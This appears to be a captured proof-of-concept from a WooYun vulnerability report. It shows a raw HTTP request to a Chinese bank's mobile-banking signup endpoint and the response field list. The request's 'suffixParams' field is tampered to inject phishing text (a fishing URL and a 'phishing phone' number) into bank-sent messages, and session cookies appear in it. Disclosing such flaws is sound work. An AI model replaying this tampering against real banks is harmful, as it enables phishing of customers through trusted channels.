 Request
Raw Params Headers Hex
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: zh-cn
x-prototype-version: 1.6.0
Referer: https://perbank.bsb.com.cn/perbank/mobankSignSubmit.do
x-requested-with: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1;
WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.2;
.NET4.0C; .NET4.0E)
Host: perbank.bsb.com.cn
Content-Length: 294
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=0000rb1XIoNJo_KfY505K1vqyVa:-1;
BIGipServerxinwangyin_app_9083_pool=67318056.31523.0000;
BIGipServerxinwangyin_web_waiwang_80_pool=34013612.20480.000
0
businessCode=014001&optionFlag=00&suffixParams=159xxxx%7c62
1xx%ef%bc%8c%e5%a6%82%e6%9c%89%e9%97%ae%e9%a2%98%
e8%af%b7%e8%ae%bf%e9%97%aehttp%3a%2f%2fwww.diaoyu.com
%ef%bc%8c%e6%88%96%e8%87%b4%e7%94%b5159xxxxxx(%e9%
92%93%e9%b1%bc%e7%94%b5%e8%af%9d)&mobileNo=1591077
&actionFlag=1&orderFlowNo=187
Response
Raw Headers Hex XML
<field id="busitype"/>
<field id="customerMessage"/>
<field id="resultCode"/>
<field id="messageContent"/>
<field id="transferFlowNo"/>
<field id="coreCustNo"/>
<field id="signOrganization"/>
<field id="signBranch"/>
<field id="signClerk"/>
<field id="signChecker"/>
<field id="clerkFlag"/>
<field id="custMSN"/>
<field id="custQQ"/>
<field id="nationality"/>
<field id="workAddress"/>
<field id="workTel"/>
<field id="workFax"/>
<field id="workZipCode"/>
<field id="transferFlag"/>
<field id="traSelfFlag"/>
<field id="traDayLimit"/>
<field id="traSingleLimit"/>
<field id="signDate"/>
<field id="signStatus"/>
<field id="reqOrganization"/>
<field id="signchannel"/>
<field id="accountNo"/>
www.wooyun.org